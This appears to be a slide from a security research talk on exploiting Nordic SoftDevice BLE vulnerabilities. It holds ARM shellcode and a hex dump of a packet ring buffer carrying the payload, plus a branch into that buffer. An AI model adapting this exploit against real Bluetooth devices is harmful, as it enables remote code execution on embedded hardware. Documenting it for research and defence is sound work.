 Nordic SoftDevice BLE vulnerabilities: exploitation
; load our parameters from packet 3
add r4, pc, #0x44
ldmia r4!, {r0-r3}
blx r3
; the following is needed so that we
can send more vuln-triggering packets
ldr r0, =0x20001EB2
mov r1, #0x10
strb r1, [r0]
add sp, #0x54
pop {r4-r7,pc}
Incoming BLE packet ring buffer:
20002400 = 14 24 00 20 00 00 00 00 00 00 00 00 00 00 00 00
20002410 = 00 00 00 00 A8 00 48 02 8B 00 67 80 00 00 67 80
20002420 = 67 80 00 00 00 00 00 00 1B 00 00 00 01 00 00 00
20002430 = 00 00 00 00 1B 00 00 00 00 1A 1B 00 17 00 04 00
20002440 = 11 A4 0F CC 98 47 02 48 10 21 01 70 15 B0 F0 BD
20002450 = B2 1E 00 20 BE BE BE 1B 00 00 00 00 16 1B 00 17
20002460 = 00 04 00 BA 06 00 FC 01 16 02 00 B5 72 B6 00 F0
20002470 = 1C F8 8A 48 00 F0 F4 F8 88 48 19 00 00 00 00 1A
20002480 = 19 00 15 00 04 00 B0 B0 00 3C 00 20 64 24 00 20
20002490 = 16 00 00 00 CD B1 01 00 B0 B0 B0 1B 00 00 00 00
200024A0 = 16 1B 00 17 00 04 00 09 01 DA DA DA DA DA DA DA
200024B0 = DA DA DA DA DA DA DA 00 00 DA C1 E7 DA DA 04 49
b 0x20002440